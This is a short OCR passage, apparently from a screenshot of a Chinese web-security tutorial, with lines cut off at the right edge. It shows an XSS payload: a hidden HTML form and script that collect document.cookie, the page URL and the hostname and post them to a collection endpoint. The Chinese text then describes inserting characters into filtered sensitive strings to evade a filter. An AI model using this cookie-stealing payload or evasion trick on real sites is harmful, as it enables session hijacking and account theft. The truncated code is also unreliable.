
<form name=redir
action=http://localhost/cookie
method=post>
<input type=hidden name=cookie
<input type=hidden name=url>
<input type=hidden name=hostna
</form>
<script>redir.cookie.value=doc
ir.url.value=location.href;red
e=location.hostname;redir.subm
现在我们在一些可能的敏感字符中插入SC
的代码被过滤
更改后的代码如下：